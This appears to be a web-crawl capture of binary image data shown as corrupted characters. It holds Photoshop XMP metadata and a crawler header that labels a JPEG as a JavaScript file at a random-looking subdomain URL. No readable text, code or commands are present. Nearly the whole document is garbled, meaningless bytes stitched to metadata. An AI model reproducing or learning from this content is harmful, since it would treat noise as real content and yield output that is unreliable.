_�D�C9*�/�${20��������YsH��gϵ,��n���|w��]T��Z$:u���3�`2�8i,y��~�;�s	Vz��, '�I�}��we��}P=��'S������+{ԣ�V�3.�b��xX�B�b$O<da����z��́�Ş��?�U�_�,rP�}�����#����S�K��9����d5�ƪdz�f���=2s/���y �?���\��� ZL�[�_7���m]w�Vo�[]T3R���{��}�d�?��g����z$r&L*���/��e�9�A�����q���Q�7_�\��Rhlc��S�"k�qMn���Q��+�+�?�L��:�(6K��)"3��c4o�|5��B���|⩯D��1�oՄ�R�>s�f��E<��HFm�H�����H��7+�UO��)G���sN�V��H4�<��Q�"�ɓ��1��z��f�L���pz+)0� ��W����$�r�C��E�,'�Ӫqt��Z��sp�#R�u���r���6�z{�S��G��yF��     ��I!����m��t�(���h�j��H�d'��
�LZٺu���(�=�BK�S��<�L\��˓�:��;6�D�e�U�v�)���J���7�U�4�_K|�fZi�9���	{98iL�V��m�M��N�%]��������o�<��ox�A9,3��,9���*�t�wX`�]qW�;�9˷��IO�4/��_����t�HY�U	�����"I�����]!c��ǝ�Y�������~�~�M��5������F��2r��tFK;���x���\�:��X��=��U�H�K�X�y�	���gQHu�l�Sd��쐹��7��:�[�A*��������Q�8�<�N(|�sQ���#���ύ�V�d,�8"l��i.IyYU<��vdw7�W��'x1f�Z*�w}�}r:����G�r)�,]�pi�4F��9޶������c`m��=�p���@2��������-�;�S=�J���h#%z��>��}}��ˏ���=��*Mb���Qgq�SUJ�*3�A��S���P�H��}B�B�C)��S� >M����(e:'���=Ti�!D�Ȑ��ͽ@x���������֧������nd'4W@�xO=��/���H�̦d�&�M����������`�,iA��:��&z�*3' ����͐��)4�u�r4ab�4h�p��o���!�}��У��~���h���w�g`����"
Ԋ�\}M�6D�r����E��V��\�F&Z>A
H'��D$�xG~�G��u���^�������Q��;Ծx��0`֪V�ݏ�`k��a����n�p���TaH%��g���mt�t��G��K��D��� ��%�o�("�	�'� _"(ff�UMU��Bϴ�z�-#:o3�����>@M��_?C�%��s���r��%��*�z���1���I���kr�Nc��׋%��便�Kh�6úv�m�Z;�����5��]fJqa��&Iͪ�Cg�,[�&VϪ2��r�}id��_x��f��C�$�Q��v�.�����u.8�`�z��_\�1��-�3�n�'d��%tW�X�Eq���]��Ya�qm�s	m)���y���WM9�����׮ hjf:��X"P�S�P�\��
��d�5�P��%���2�>�67S�ns|d,��襁�c��%)����G�3�6�����_ A(z�%�W��
��n�|^�K��m9L���X�&ZH��azm�d����@�����E�����icQ<9U��1P��_��n�=+����[��O �k��k��y� ��_B�s��`��wgo�<��/����	{�U�*/*I�4�X|��C�U����q�҆����a��';6�S��T
vɼ��Y\1 ��l��,��o�*� �SH�����[%�r逜&�p8h�K]	6��P.��æ�\g��	�5e<i�L��3��!濲���g
���	f������  7�5ft�l�"g�/L��~K����^n��6�xeA ���88N���'00��+�6���f��p�)��FG\�4 QSef����w���-�I$����ǳ�Y��� kY(t��MH�ΎŊ5��V3<��6������yl��K%O�q����+����a�rU�0$?o�_�K�U�(�-y�st[�z!�%�K��w�f¼��;>��
R�^,�n����eGM2��p�bu�e~�bGB��i�VP	�G�q جS��fz���i�c ��K#[ցSU*w�����W�����/�5-�ك)�#9,oWoaLZ�u��<�BLf*��$>'�Ҡ���GK����h7�H�� 硆���R�q�H�������yh�4��8L	�K��=Ō��<�<�Ig��pؽF�o"�4$���K���c����ۆ�Inr&]�l�h�P��A�b�)�c֊���q��tX�.y�ҽ��	�W�-�S{�Q4 #f�=R���܈���΀D,�8��y�t�ٛ.�n*�Z�uǉJ.�8�o~����c��%.@sD�3�"�7�p퀒݂;�aw/c��D���zИ�[ ��0�/pe@�/�w����d��.��P�����a�������1�[��.n���$�Ŝ��>�}e����An�r��d�xR��&�]���Qq��'	�;��7� 
"�\��[OR2�11��'����ii4J�)ՕsYE�j�W%��	B��✙m@R�Jg7X�µ�6dT��)K(n������j�p�u�[3�7W��c�i�j�"�0�_F�Y�h��m�t��d`vJB��ON"E��g�eL��I�׬iv]�_b�#U�Vim��i��N�}�4�en]
���m���}�� *��kX�Ls������ǡ������%c[��'��*D���b���%�O���nu��ϩ .�W({�"5��и��4��m���Ώ�Y (�~�V}u*i�}��"�h0�9c�3wD��ʏ,hk��~�a��q���A��#�Q����A�Ym0���GB���J��|	��{&���;g��Bd�fi��b�}���&8�,�l�*\]`���#�;�����M����Jm�l�~�a���X1��wB����+X��n��I��Ǫ��G�n��/� ��ҕr7n���̩#�7APg��4�x�x�q2¦��\7��B�����$W����_��B�A���
W�R!j;m��)��%�w�X�Nj�  û�z*��j����p(/���G�n��RUm^^����s:�>�.�0}��ޒIi(N��9�|��.�VdGt��'uB����68�������J=��k���㿮o*O\ ��PZ6șF�9�c�u�}�giݡ���)�Fg��W�`�{��\�_�'M��Ф9"�^I��y�0���w�PXl"���j��8	!\������~�#��|����8�q�%?����eq�i����G��
�u��z�BM�8D��aE�qj�g��Z�nL�ofuB&�;C��g2���}��v�\�"�h$ �ŀp����I�g��D��*��lEs��$����zq�������Ē[�?u��A!�8�w�}9�b��
ȖۺaF�J������\_��+�N��)Z���간�x�� �Xo�m�?��q�*U�5}�H�``=A���`dA��뺔۰�b���1�ݧ�C2)'�)]|�qG�n��[��*�R
j��%����T1�Rk[-���F5\ȕQ�*��ur���x�t�)m��������0�)p���"�al.�2;����㹵o��?�E�c����B�zW�[`oV:��̔����U�<|�R��,ԋ��mڔ�L�q���<p�+	��U͆��;���r���:��O�����j	i�jR��A�Ӕ��<����QF�7�GIa�֫|�����D�A�m'Wn�a��~�ۤd�	xl@����F5���q�\���L��Л-/}ݖ�,�
�7� o���W�0Zϝ�Ul�?o{�� ]�E��;��ˮe$�`���� L��R�z��2ΆUX���{�!BMd.[�<���c��oꀚ�syj�ޯ`���,�i3d<Ҳ,l?jh}���fy��a=�_������@Bf�{]�S�f�'��c�['Y�����=�I��ϫk�9�	��ŀ�����f�HJl����@`ϷBSD5�lO(��4T�z�Mw�H��sT,�&X�� � [7]�z�<�s��!x�v*�=�����~ဌ+Ab�E"m#��k�TP��%����BF;����N�J8�E7�VM5�а�d�v!��ig��+˷��{��8(ZGF�ĪKj�\�+��:G���K��DB��Ǐ�_B�r�����м�5YX�����V'��W�7чpA����0��}91ڞ"��)������_O1-iE��JĬD/`��[��p�'��ǫD	��
�'�d/ه���vag�g�����n�9Y�!��/�2����caL+�S��X��V;e/�t���Q/���hB�����X���� Q'���F� �E��G����)�=���� 5�A8{�*'�ev�U@��X��`�iP}E���Df7=��)�6���]���sT,����~%��k�g��a�$�,6��x#bo�o�m��Fָk�% �&J%\��^��<3��Ao�Nȶ��������L�s�����Ao�NɦQ��J��Jv���5� ?���E2Q(΁��4^�:z��-���/�����1�W�^���w�=�|}/����GR*_���_�1��zZ����xd�m�� n�[i��S�V��'mY��� ���`��*�LcN��s��?�j���BO�!�K}Z9)��$��4�{���,��_MT9B;D��ֶ(���|�a��)��[���Iz�$v>3������2 v��=7!�^|������@���zln�	��$H��4��(��r5�-�k'F��m� �N�M�ltaj��n��P,�ţ���ӆ V�Hvg\�4�@��j��x<ሌ�dr���P�p�����#\N�XJ�{�R�ǒ��,������D=���v����-�7K���[B~�4p��tWE�>�D~;u�o�Q��0@̹J�l�Un�]�U�����d�/��d;�:D�p���!ͳ׶*��=̜���K�r��1ե��n�	%��Wy�B�#��`��	��(+$���v�>����:��c8�����dx�q�~�G�xu׫�MQe�`�1aO2G�
�ގ�� 8+̑3���/%��[���rR&���E��Q��6�,Q"���u� O��w^�i�"��nM/gT�5�'l�H	�@z��������U�T�du,�Քȡ%s���HZ�T$ ��Jg�n����gɏ�	��5�-�o�����A_X�vR]��\P_B1�T�{���;�*��%V�e:��\�RO�)d��yQ�̴�� �"�k�LdܫM��$2߂6���
A��::�nYL4G�	�X1D@Ar`�윸>DA	%�&k7۬`��Ds�!`Pײ/RR�>��x��&p�����4��m�� �ش]f��C�:h�'����/2�7d��n���ͪ+h�Lj��r8ʇ�`����X�Y�65e���0���M�� �j��l�6<�����>�\&����wXķCub�n��u��AX�J��^h4���z.xnb���_�[i�s�M�Mh����gU�ݡL��#�P�x�{	�G�`e]�c���q@k�	�����c�gC3~���҆,7�i@��n��ȯvL����;-�h�O�^��W'��0/&���|���|��F�'8e�)�ﰌH���g�Mq�1ذ��o4M���|�|��*�#�l�mE�	�������+� ���|���,�'JE�jcC}��`~n��Q�5��?������jxi2څn��U���S"�CQı�m���*�}T�����.��ӎ�m>h����t��y<��!��けx0���Kt����5��uw<Z�r�QG���y|V{*+-�S',���)Y��f���Ol<�ς쨵��� 6GO��X��d�4�E�3!��Π["����������]���?
�ø;}��4��hZ����WSS���6m�|I�$�H#F�0H-�mYձ��PAR�$)!��[�"��n}F��rI�𢝻��O]����ָ�f��a�
&�Z��Q���$]�v��9��}�S��S��������$����!ÛF����P�V!�)f�/���Ӗ,��L�)K���G�v*w{��hT��}��5�Ե�f�ԍF�o&-F`/������qM��zw����(ٛ�S��^�S ��\%��SA�ِɕ�L�ר�o��m�����NV�����ӄ��^�J�[�b����r��ޝ��:�%
�����4��M>�k��q���Fi
,r�^N��;�#Ceׁ����vw��<i��)x&�,}8�l�aڮ1֮��Q'c�+�Bm������I�K!��H�?�R�ԙ�M�c�����szK�LDwUcQUt���&S�>��5��EV��^VvY�pO��!w.��MErط<���_�^�-|���K"x_�/[�N�,mJ*�z2�]0߀��8���;��A�1����k�x�^bxƝ������U���Dۨ��H�� �	4�R��9�+G4D_+�~�nC�k�[r}FO�Dո$�:u8�Υ	�	�K �9e_����TMv�ڥ�-���o�>�#�{0����W� ������������XY�Tɱ@���͛9�ԡ��*ְ��
tߗ8�0�G5���S�K���#���p��G� ���s"j�0�5.�[�T�޷w'�&����ɝz��o|]��44� ���Ƶ�@���E:Ee]�z�YO �?|}ۑˮ�����n�m
�S�8'^3�@�6E�"O+���P�"_��ͧ�U$ʵ������kŏIs)G�T���b=�c��h�_K����@Y:#:�=�q@Y �xvf����IG�xNƷ�8�������c�� �����+��p}q���������A�'یڌ�%u���U_�}�$�/yM�ˆ�ԭ#�ǖG���nz�Zœ��hK���TT����c����|��1�a3(+<��	K4dVHw?����0qr���I��/9���oh�x�@*�yB�4��2���.b,� 
h�q���g�\����H�@��ͩPwIHZ�<Jç?T=HЄּz<潬>�b�BQ�4�I���-��L�%�c.��,���-i�y�h�}'�.mE���]�����B�U,Z^}(�����7��ʶԃe{fU��3�̧[$H
#�~*����<�r���^�6;k\N�F1C�2�+]+�_*$`�d3���#���&6�aa�Tb%�:˷� ��=o�c,��2I1`ͥQ=k��?�XuN�U7��;Ҝ�)��?h*�����W���(ڮG�l�G7�����vͽ=���'ɐb�=E�x�ə���X6ظnw���s/ ���@�GE���S�����7�L��U=_qFp������,��@�)�
 ���jU[���P��1��z_T��`w�2�>3@q��}��}) 
�� zI���օQ�%L���]�m���H��Ӥ��=>�rhdz�^��dVC�T҉����i0�f�@Ww�����!� ��榤5A���7����<�FZ;�ΚƓr�,]@�ho��`�߯��MR�:1��ؔKYg�ϱv��-(�w���W
@�Pu���+�?�@�(�^��� s��X���f�L�Z������SR,�}ZR�O���Y9@�J�.Z+n�K�X7k�YV/=/�^H�c���a1~|=��ػ���R�~M�L�K�OjR�C ��Ｉ�����h��}$4<����=�z	�ECYP�"�NXΡ�$8T���\3��B,�t��щ��X�
n���.�&չf�"C̍��m�t(͎�UO����c����H�3s��LoP�̈́�,[�LJm �ݨȳ�?4������s����ӽ>%C�������a����h�~e�s�z7F�:m�~%��GI����h�,��`P�R�_z�W���3Vx2��P�����W�����1��6!G��[��g��1%�`�^��x�3���[Ba��� pV4V"��o�ŉ|megl�S�&
�8��1蚶�2׹e^?yaFy����c��Ҁ�]O���*<��-��Ql-�ۉ����V�T��떝��I����b�ΔIl���ͣYh�~��_dVp�M*�;����q�h��MD�W���=��	g��l�au��ت�=RD�v�Zp�y̴�}���	��V��"@�F_���a5�R0��OLӅ��6�}s��xCr"�zI)���&S�z&|�`�4(�8�\	z��/syg"���4��gj��b�{8Aޙ������i�)-�:��X�5:	i�
HGk%�dng���k�l.�V��$#i�'�B���a��ڌ�jku��J�"ئ����%�u�P�2�T�a�z}»fĊ��Ml�TI'�����3�>p��=N)Mv�NZ�a�$|<������m���w�ޓ����y���������{��9	a��]>o�/�~��m$�C���=���|{x���Ppk:��\�� �[h�.��;���H���5�?Dek':u��3ǶXD�uW&b�\7fb�ѫ��$�N�"o��t�ǫ�&��.u�-�t�@tĔ�2 ��%:�sv>�����G3����j�j]����5��FW�,�2�a�xq�7����3�n5��@Q;(��0�d��[c�e�A��3ٳ�0�+�- C��2��J�͚d��?l����F!�u�#����i��G�#Q�=1p�q-�@8�|���)˄[���y�,D���.�G&U�u!+��n�"�N��&MH�����3���fj���Y�`k�����T�	:ە~:���p?�՗�)e��?4���ϗ����+�����G&�m���k�Z�Q�� �]8-g!F+8��&7�|�^�����O��"� i1��&bG`�5%pud\�� #���}�.���H^p��<Gw�"R̷T%��f�B9�w�:����R�"��g�[rJHU�����EZ�=<��E5��2j�`K
�!ƨla<�~���s�`��m��X�wx]�iHS0o#��	�(�̿'�]sx�mzN/1�H���3�4�5%�x������mU?�I� ���@���(� y�D�I�J$F���ߑ/}�&�xn̂M��~�Wۭ�k����s�%����'t�͋�?9�bA@���"}�zR6�j�@5B�U�)={���l{`�X����8�ʇp+��ʔ�C"�(ա��,ZkС��"�;�{*3]�ELZ��7؄$_V���Gk,+��1�id�z0��J�]	����rp���FV�Y,���Xf~	�<���ϗl��m��<V��ëg=f�_�Z��q�I�v�4Q�ʰd6�������k��4��k�)2Pp^&^/iX�y?mQy"�w�x��+0@J��_9$��/ڗ~��O��_�_&���l�*N{Dk��~'P���3H+���t2X�H�OSl��������jl�@�����-9����T2bU���+B�F���؇����M��Du
��oq�K0��dy�
���b�hyt���Qs���F$�wH��=MHJ����p=.���+��E����u4F���fW�vu�˛p1r:�#I�íI���<%�v�L>���'<I���V� e��߳�5>p���a��?nFBrn{�VL?	�
�Y�(��9�/*��~�Z�t�fJ��! �MX�{�7�ZR%% ���_���*�Y��x��X5����g�q�CD��������Ds��A2޻M!.3�%ڀ����W0�@dS�"9��?᱀;��q4L$Dk6Fhq�0��1&��տ���^LvW4*��{4��\�j�BK��ͼl8r�T�K3a�3ө=�,�y�>���������$i�g���w*{E�0��]#��~g���L\�" �cE-�eY���Ξ����,�%����TҪ\�.���z/��F�� E�jx���4	 2>@�:���6;U�iG�
^�x��
d�k�hHi�vW�@&5`*��I��CO���F���n'�@OGڕ���v ��i����������M,i"�·�ߴC�I{ߠ!��0@ZO�p���ճ��q�l�1$3!\I��~��X�R��h�d��{N���l�K�/`}ky���c��ΗL��gnƬ��PL�U��V���h2-.��p�|�i�͵Ș.�����[�D����n��W)no�H�zr�xŪyପBdg��ˢP9Ej�#H�����I�����Щd˴ݡ���~�������f1����+:�� �?іP��Yz'Q�P҃#W��'���D�P�w��+k�X8��M1�@��2���S����=��~�X��)��D�Ԇ�G$zǋ[�dLȤ��_I�&���)���E}�k����Lm��oN�
�TQ��m���4k[����Ck�m��A~�ݜ����L��5��q��q��<p��D����9!|m������6C���ޭ�d����1C442�tu{�_��ԓL��P.V�9�� lu�:X���%L�b���(��U���Ǥ�?���2��u�� B�K�iy<����'H鴑�Rts���,�Te6��!xsˍs��,�j���	f�^C+�B�)���ٓkQ��y�n�M��Ê�7V?O���Cĭr�O�>]��i]�l�¥��]��\5(B�]����V��"�1�w�-���txy��s�!��)�x�DA�y�@m�p�5����r�~������bE��!�Le�$�e���Ұ�O��Vq;j%��Ip�a�Z����$�U�S��ؐ��u�<�5[Q�j�dU�>�أ�[
�a��ˑXl��B�l�{޿������qO���V�0!��f���<(��4��-� D���\�� \a!��oXZ����7�׀C:4�^��p�)��w�b��ݺy��Dlj�<G�jh_5�PW�����[{@16�~���]�{�0HTe視�o'� 2�ʾbH) ��T��/E=���3�WgmV���Xw��E��5#-�=�����2�{��Q�L���^��]�!jҀ*n��$�_`3��Ξ�<OGN�W���f���@>�6>pКϷ�f�����lx=��x�ol6��6�B�0��<�(o_]&隤��8�
����s�i�Y��ӨD��B�.�p��"��@�Y�K'R7�šg�S���\�Җ���0�ў����5�D�Q*m�dV��j:t�aӑC*7�oA��A����_7#�cK5����!m�k<tz�%)WG�V+��p+CHfc��b�����l���X�\!��0n3��j��I�a��)�Y䋔�Vu�%��f<���UkDs2�IYh¢��^�$���o�hL%p��(�\E�I�:鈩�6z����r�+"�M�K@��%�Mp�I�/��d����0�)F,�:E_�Ϣ�*N�e��֌��	�gQʛb���n*�Z�1~�lN#π���ᲝBXyw'+���R�Dpd[�_L����pF��wc�|EHc���Y(��2����/q��v[�Ȏ**�bUV<�ٓ�9A�G	P�uЂ��p����es��(3\`K
����Me�]��t�4�t�뀛�9J(Ħ-��u���p^�u�MI4��;�P��|�P!Q�b�v��px�Ӑ�"�m�p#0���8e�X>�2p�[��ow������lC?D:��e7�'J��H���I�L�����L��!,J誾9V���㢥�F$�%�4�C�,��w0����1,����T���Rڳ{ִI����f��k��-�h)�y�[�U�+yI'��eO���H>k��jGU�uO�~����[��O>�Yb�E�d�_0@���e^�&n:���|4�<}���/����Ϥ��l1Y4�M�
1't�5��`�eR_p���vC7^ZB��U�^ f>������&)�\up���m�����>�@��x)cc��_{���c* *�?tIep�~M~�$��a�* >4|o0:%�@��q�j��z��hN�����w)�<{m��L��i��P��#�y6�h�R�=fk"|�k���?(����4�Zڱ�ߠ�\H�s��K�p0ħ�`���Kri�����S`�a1��'��"X��m�X-K���Q��#���̘�$p���A�*�D<j������1�q78~�\xŻ@j?9�E,�&��{      �%�c�vk�R�`�t�(t�(��:�_(G�[;�h�јH\z��ixHJg��M4g�S`ԍ�>e��@ߍ2�ÉG���T7�B�H�yC[�M����������<gEb�Xh���ҏ[�&V��������kL�m��h����U�ȥ)���v~B�6k�ˋ����H�H;�|�G�mR;}9�Q��d���
X�4��>=��"�oc��xO"h�u����t�T����m|�e�%�;L�%�s��O���w���J���H��=Y�3fS�l������Xr�^dE0�zSyDE�u
��F�!/�ŏɗ��7�4���'�b��Z�=��l�M
�ib�),X�8��� �E��.%}W���8��/2���A"��x�N�b@Q���Jlf���|���!�x.������b��p_�9c������h�Na�A��'���lN�ͺ3dF6R�J(��mzbw�m^Iq��@    ��ej����<Ѷ\�;����s���0�j���������
�IFu�A��飵#�&��(���T>@�&��_�r\1�E� h��!���f���E�������`z+S�5�"�M	@�`AhH-	6� ����D6�F!�3�'�K_C� ���<�(���%��|���qm���JM��8_Q��yx����)�b`7-�RH�#=~�R&Ʒ]��ό�����W��K4��(��)��P퓣T B�^�<o��ހ&�5�j}�K2�����_���Z�g�j^0M4�+-_����5c��������<L�
�e a��n��o��*+��"z-��+z��D��'��?+K�
�aM�9e�<����t	r��C�Ŵ��g@H�/Ӟ�����)��L���\���U�8��iFg�'+��@�ٻ�)�h/{��/�󟠇&��R�pc�L~3X��zO�N/��;b��5.o��+*�VG�S��z��f��;��;�Z�7{��K��BXI���l����-���}�6̐w���G���]����IN�`    ��py;�-����i�q��X��vܒ6��$�@���V�^T��@�Y(,��d��.��j���8��9el%�ȊzvK���۽����KoK��5>sL9���j�Pܰ���} /��Lu@ú���UM&�8�D��eA�k�.`�M���sA��X�* ��Ƶ��Y��Z�|�+������k
ge��`ǎ�<��4��nc�1۸���$��A%O��Ǟ�X��T~��M�u�2�_������*�T�EM��c����j?�%m�?g@�[_]�	St�Ss���;顇��� �p�r�a����f#)�����-��|�W0�]��oS_�~[�I �s9
�lr7�7��A��(�}$ �)��c�ȏ�N��u%q�~�;y��ȗHRZ��d�}k2\t��@����������s5��;���z�}�+#`rK6�S�/���� ��U��y͂�H�x�O��8�F<������^�<l���~_N��k�����i��۫��\E	�
TٛPk��j8r�hf��5"Ki��I�pp��;�Q�U�N=����lK�     s��B��W��oQ��gR�R-��!p��j6_N��PUA�.�X(t{��,E۲v��(���Vf_C��/XJ)�4��ף��'G*��7F��q���9�A��D�v��ڍ��Y�#H�W�;�t�Vؓ>����>)V�~�n�`����HNcf�u��x��!,[G�bL|N�Y ��8���8�ۨi��|	����P5������{-Q�8Y�v�Snov�j�~�d;I�x��#L��c}	�ܣ��Z%�)�j�j�~#������]�����i�0�zm�X�v�5x�g\}�#�ԃ_���Z����NG��9���b~�]��\�܃e��� �6E��ݲ�SB���ױ&Ù��W{���-��8[)0��},�n�B!\��|ptH���#c
��e�3�-�b�C���|ŎLk� H,�9�(�M�Z1�����3���pY	~��A�v�L�P�_yq�(.��~:��[H�b���u�<�$� ��:��ώX i��ѻ���U�aO�Zv��&ߩ�Ɓ ���ˌΌ��02��M�2��.k�,[��$�(�;z�n_-w�챩�=p� %��}A�� �HF�y���~�G_k������ϛì�������"����(�3��n0�Y-N8i6�tn��,�z)��n;#x    �o7�������{@��Tb	�ы,�d� ��:^G�. ��S�L�}?��7Ԛ5�l�)F��-h5:���3��mY��~)�#�u�-�h,�~q�W	�'���u�߄�
��Ƶl\��8m����v����!�#�0;�E�[2+��=31�A�M�O*�U�7�x��q��m�3!���=��w�X�?v��J�!!�(ȅ���Ve�t������?�ګ{�Qg�&���:�3t�əJ��B�հ�%�2A�@ܯ(o)Q[2���'dR;
��i��Ur6�k��d��"���D�
����9r_�����\]W,��*�7y�� ��Aض�.�$c�\W �g���$�i�B����i�^���u�K-�O7VA��
[ޘ-d")�ӛ�|�)S�ɠ|O5)t6��7�w�!�I>lA�(�Y�}�
F)��f �@��8Q1e�^%�܁���*a�B�+ȕ��ɐ_���3k�
�S:�RP�ñ%�/�V��uc����G̙�}*՜B�ϽW�[)T>&��*ҧ���}�u��W���l��O?���@n��.�U[B:q�}�A6�����mH�T	��}�S9Y>�V~�g�_�J�ҥ���?a��ɸî��B]P��b�w�G<��5צp-{�&1]tO�o^�^��ԓռ�v�z��ﯕ��hX�ˊL؏�G�`6�<"Ҋ�μ���
Wc�D�T���{�*���	��4W�;-�����=x(�2��1V���=�\�&��XTucB���%@1��v�ZM�l� J����&��q�^�^��@{T+�[�+�`�d`k�$c�:mh���#a����� ��rlڨ�����r5阩H܆49
	<�	�����H�D��;]�^�C^�������ů�V�G��`מ�Ax�v�L%`�r���%�����b�T��?�m�E��F<��C���6���ɈB�<�b���a��������d� ���!��6�w�bh ���
p�um_6!�m�r^o��H�"=HA�w��g�Ҋ�m�34-b��Mj�x�A���ᡩ	6�KKt��A#��Ɉ�(�yr2�EO���oR��3�LQe�~e�5[,A^�����	��F@��K>�4,҃�X(�G��&�i� �4��Yu"�Ɂ&_v�v iѫ�b�{��qR�DVB�$"(I��v$ Q�6(o@�<At>^����9��G���F�<h7�Ғ�+ͺd�ޝ9��m��k{ƅF�{$ $�}�������m�~�KJ��vWA�<AiW����U�.F5F��=�qހ�?%�����}�soe ?h��F�1�o1N�b�V$-5hBI����G�ÉR,�9x�U"�Zɞ!�B�QD��\O���yp��)ntXG�V��\��6�F8��w#��<"V�T��)J �5�.R�&��O�bP�a�h�\�T��i��t�NE}ی-�[=:(\�#4��}�Ao5u�s
�^i�H��Vis{�޸�(.�!�Dp����ԧG.5��B�4)Jӹ|Ы��FDмdR�<�Ȅc�{Hz�y���O"�D�]3��*8Y�� D�V"�u`z�4���F��b����2�L���A��m(�\\�6Њ��7o=�*��r���$Wy-��p!0�?h�?�?���{.� �+y !P�	3��0g��a$��=k��Ñ�Y���-��<I�"���#;t�4�3�+�����w��U�o߷%�yX�NsĠ��Ec��=�,���2B8�(A:@Kѫ+�L�ױN�d�����-�3����$��
�.�%��8B�:��c.8���ժw��K#�s���|rZk��SkX��Z����eY�qɁ~j}�K&Z�)�K� *F��N�#n'F&c��m�m�h���W���m�O |�c���l�z�p� e
�ë�4Ө���4��f�&��S1��!���auvj�9T�l��2��q>E-��!�����y��F������?O�����9�
�=���?4g��C��|[���%�d4C��m��]��]��P�l(IS6��e�w�e툠J��B�s�Է�BR4��j�~,��]0^�P��x��;mV��_�`Ȝ���H#�P��Qb�i���%j{�n*7x:���D_7�zm�І_�()&k�N�UO��m�{��\yA�����}�����At#8c���D�r'5b>6��'͞d�sm <I��y5W�W�W�W�W�W�X41���A�F�
J�-9d{�II����ښ�љ[C�:�k�Tx#�v�<��\�a�L�(�T�i�TS�ho��^T��h�s����� XԹ�(�8O�GGvZkLX�4(gY��&�2�55y|�)�;FA���;a�P��!���SS�pB�W-�j	t�� >7�g�k;��D�(D��WE���_?㭈1�Ǳ#t^���Z2�T%0� ;���r�F֊�=�n�]DVD����l�'�����'=s$|�	ްH�O��5+H��?�bV��Y"��]��dN
�yB�V�z�O��v��9�pPV_C�J A�RR����ւBZ��6�T�J�:oD�.$L��Ҧ�
;X�=\n(��<K�'~z?�T�mG*��^��o,;2tq��ٌ�����l�R��(�U����4M��ٍ�]*[�Ĉ\A����k6ǔ�K0�v�ܜ$PT+7_Q �&l��l�\mn��8�b�m�Wvh�FM��B�8�*SR���.��<I~�nc��r8�u�)b��L�^�v�8}_�|�&n����'�e|��.��|Cm��;�w�x?;ܗ�A��$���ԫ>_�0�t|��Z��0�i?hP�M��?�¿X��kN̴C�Z�]qd�/k�.TV�۫���`a�<+�%o�drW�zV����ZEi��A��<ѡ.�V:��D�.�O�[U� ?5M����`Z?���O�|LT��S��YJY�����4��a]`�,[Ȱ�Yp�(��FW��6����B�̪c�1Q����<�հ���4���m��\��-5eɅ���>;��bF7N�lV@_�g۫�r͉�L�N ���J�����F|_�ړ�0	� 6:�ܼ	���缯~��D��3�'/%L=ɢm�w���]A��h�ɢk���E�3Q��C^7�� 4��/9����YD����gK�j��%��i����w�iRǔ�,��� �]���FP��]�	E� ՊѺh$TG8gWyS'�CA1�!�A��S��V�j���/�Y%�c�i���!�&����5s��u�����dB�#@ύ�:p�.��D�)��?G�)p�짜�u���JP{ID�l4��]�y��ݡ�r�sjL�MZ�����S�)09�H���n�׷��ZiA�����;ȧ���p�V��y2W�&Z\����沇����؃���}�Bhu����1�����a`5�+M�h���$�A���D���v�e������ԍ!�K١��ШGI/���&�bj��5i��7���[��\q��`�9�&�5�k��oOu՚�iT��#��,�́�Brףk&���D��I7#ƪ��a19�;�Y��s%�9+9V� ��|��%�#��%�P%�,]��<E�$N]c�ю.���7Y ��U��f9-��M{^���N���~��_ �`�ANW��l�>1�>���ay]�d��<���K��6���J�����J����ơ5�k\�c���gx�nxϏ%w��0B���)e�Ir=,�p�+��Ǭ_k�(�ˠ�6o[9Y�g�6�b��  �3�ݮ�ebHԐ�W�8����su�@���\d���e��`�.̋<�<tB:�En4��wd�ovkA�e�����Ci�S�d�O��{��ֹp!�+@��6�����W/��+BT�wɂh���=\�3��Uh����
[��篿m��hw�n��]g�*	��J�h��.x2�yF;?��?x�Uߐls6�}2QǊnby�e:ΘQ�
�*_�M�r��8Ԩ�+i���@͌��سϋ�$����:���-����L�����u=��|��;,��JS�*�D��Cڱ�׷ザsRib�]���`  XMP   <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmpMM:InstanceID="xmp.iid:F3E2BBA5ABC211EFB4DADC02A5773DE5" xmpMM:DocumentID="xmp.did:F3E2BBA6ABC211EFB4DADC02A5773DE5"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:F3E2BBA3ABC211EFB4DADC02A5773DE5" stRef:documentID="xmp.did:F3E2BBA4ABC211EFB4DADC02A5773DE5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?> 

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20251130/fafd3da03bb221c703840594aa815e6f.js
body_size: 16261
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C�� ,," ��              	�� X 	   !1AQ"2aRVq����#4BSUbr������$3��%&5Ccst��(DT���df������             �� ; 	     !1AQaq��"2B����R��#��$3D����   ? ��$��VI$�I$�I$�I%��K;,���% ۬l��
b���gd["�: b��좧���u"��wc����Xy�!��{�5�����<vv���̆s,Uܰ�z#��[�_+�b5ݽ�M�q�l��G��\�#����G}
��\z����ӱ�習��[e}�:�u]��k��o<��}k�$o�G�+Kӱp���^X�b��X�&1����q�_$)$�ۡ-����b�l[{������jgU����;����)�$�(=썆I�ԓ�^�c�i^'��}�=��T��U���1;����;��'��ke����L*�2p}�
